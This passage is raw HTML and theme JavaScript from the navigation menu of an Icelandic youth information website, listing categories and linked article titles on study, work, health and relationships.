block_td_uid_1_696ef0ad08a45.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ef0ad08a45.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_696ef0ad08a45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ef0ad08a45" id="td_uid_2_696ef0ad09f23" data-td_block_id="td_uid_1_696ef0ad08a45" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_696ef0ad08a45"  id="td_uid_3_696ef0ad09f5e" data-td_block_id="td_uid_1_696ef0ad08a45" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_696ef0ad08a45"  id="td_uid_4_696ef0ad09f81" data-td_block_id="td_uid_1_696ef0ad08a45" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_696ef0ad08a45"  id="td_uid_5_696ef0ad09f9b" data-td_block_id="td_uid_1_696ef0ad08a45" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_696ef0ad08a45"  id="td_uid_6_696ef0ad09fbf" data-td_block_id="td_uid_1_696ef0ad08a45" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_696ef0ad08a45"  id="td_uid_7_696ef0ad09fda" data-td_block_id="td_uid_1_696ef0ad08a45" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_696ef0ad08a45"  id="td_uid_8_696ef0ad09ff1" data-td_block_id="td_uid_1_696ef0ad08a45" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_696ef0ad08a45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ef0ad08a45" data-td_block_id="td_uid_1_696ef0ad08a45"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ef0ad08a45" data-td_block_id="td_uid_1_696ef0ad08a45"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696ef0ad0b58e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_696ef0ad0b58e" ><script>var block_td_uid_9_696ef0ad0b58e = new tdBlock();
block_td_uid_9_696ef0ad0b58e.id = "td_uid_9_696ef0ad0b58e";
block_td_uid_9_696ef0ad0b58e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696ef0ad0b58e_rand","tdc_css_class":"td_uid_9_696ef0ad0b58e_rand","tdc_css_class_style":"td_uid_9_696ef0ad0b58e_rand_style"}';
block_td_uid_9_696ef0ad0b58e.td_column_number = "3";
block_td_uid_9_696ef0ad0b58e.block_type = "td_block_mega_menu";
block_td_uid_9_696ef0ad0b58e.post_count = "4";
block_td_uid_9_696ef0ad0b58e.found_posts = "84";
block_td_uid_9_696ef0ad0b58e.header_color = "";
block_td_uid_9_696ef0ad0b58e.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ef0ad0b58e.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_696ef0ad0b58e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696ef0ad0b58e" id="td_uid_10_696ef0ad0c237" data-td_block_id="td_uid_9_696ef0ad0b58e" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_696ef0ad0b58e"  id="td_uid_11_696ef0ad0c268" data-td_block_id="td_uid_9_696ef0ad0b58e" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_696ef0ad0b58e"  id="td_uid_12_696ef0ad0c289" data-td_block_id="td_uid_9_696ef0ad0b58e" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_696ef0ad0b58e"  id="td_uid_13_696ef0ad0c2a8" data-td_block_id="td_uid_9_696ef0ad0b58e" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_696ef0ad0b58e"  id="td_uid_14_696ef0ad0c2c2" data-td_block_id="td_uid_9_696ef0ad0b58e" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_696ef0ad0b58e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ef0ad0b58e" data-td_block_id="td_uid_9_696ef0ad0b58e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ef0ad0b58e" data-td_block_id="td_uid_9_696ef0ad0b58e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696ef0ad0d208_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_696ef0ad0d208" ><script>var block_td_uid_15_696ef0ad0d208 = new tdBlock();
block_td_uid_15_696ef0ad0d208.id = "td_uid_15_696ef0ad0d208";
block_td_uid_15_696ef0ad0d208.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696ef0ad0d208_rand","tdc_css_class":"td_uid_15_696ef0ad0d208_rand","tdc_css_class_style":"td_uid_15_696ef0ad0d208_rand_style"}';
block_td_uid_15_696ef0ad0d208.td_column_number = "3";
block_td_uid_15_696ef0ad0d208.block_type = "td_block_mega_menu";
block_td_uid_15_696ef0ad0d208.post_count = "4";
block_td_uid_15_696ef0ad0d208.found_posts = "176";
block_td_uid_15_696ef0ad0d208.header_color = "";
block_td_uid_15_696ef0ad0d208.ajax_pagination_infinite_stop = "";
block_td_uid_15_696ef0ad0d208.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_696ef0ad0d208);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696ef0ad0d208" id="td_uid_16_696ef0ad0eb65" data-td_block_id="td_uid_15_696ef0ad0d208" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_696ef0ad0d208"  id="td_uid_17_696ef0ad0ebab" data-td_block_id="td_uid_15_696ef0ad0d208" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_696ef0ad0d208"  id="td_uid_18_696ef0ad0ebcd" data-td_block_id="td_uid_15_696ef0ad0d208" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_696ef0ad0d208"  id="td_uid_19_696ef0ad0ebe7" data-td_block_id="td_uid_15_696ef0ad0d208" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_696ef0ad0d208"  id="td_uid_20_696ef0ad0ec01" data-td_block_id="td_uid_15_696ef0ad0d208" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_696ef0ad0d208"  id="td_uid_21_696ef0ad0ec19" data-td_block_id="td_uid_15_696ef0ad0d208" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_696ef0ad0d208 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696ef0ad0d208" data-td_block_id="td_uid_15_696ef0ad0d208"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696ef0ad0d208" data-td_block_id="td_uid_15_696ef0ad0d208"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696ef0ad0feba_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696ef0ad0feba" ><script>var block_td_uid_22_696ef0ad0feba = new tdBlock();
block_td_uid_22_696ef0ad0feba.id = "td_uid_22_696ef0ad0feba";
block_td_uid_22_696ef0ad0feba.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696ef0ad0feba_rand","tdc_css_class":"td_uid_22_696ef0ad0feba_rand","tdc_css_class_style":"td_uid_22_696ef0ad0feba_rand_style"}';
block_td_uid_22_696ef0ad0feba.td_column_number = "3";
block_td_uid_22_696ef0ad0feba.block_type = "td_block_mega_menu";
block_td_uid_22_696ef0ad0feba.post_count = "4";
block_td_uid_22_696ef0ad0feba.found_posts = "149";
block_td_uid_22_696ef0ad0feba.header_color = "";
block_td_uid_22_696ef0ad0feba.ajax_pagination_infinite_stop = "";
block_td_uid_22_696ef0ad0feba.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_696ef0ad0feba);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696ef0ad0feba" id="td_uid_23_696ef0ad10eb1" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_696ef0ad0feba"  id="td_uid_24_696ef0ad10eea" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_696ef0ad0feba"  id="td_uid_25_696ef0ad10f0c" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_696ef0ad0feba"  id="td_uid_26_696ef0ad10f27" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_696ef0ad0feba"  id="td_uid_27_696ef0ad10f3f" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_696ef0ad0feba"  id="td_uid_28_696ef0ad10f57" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_696ef0ad0feba"  id="td_uid_29_696ef0ad10f6f" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_696ef0ad0feba"  id="td_uid_30_696ef0ad10f86" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_696ef0ad0feba"  id="td_uid_31_696ef0ad10f9c" data-td_block_id="td_uid_22_696ef0ad0feba" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_696ef0ad0feba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
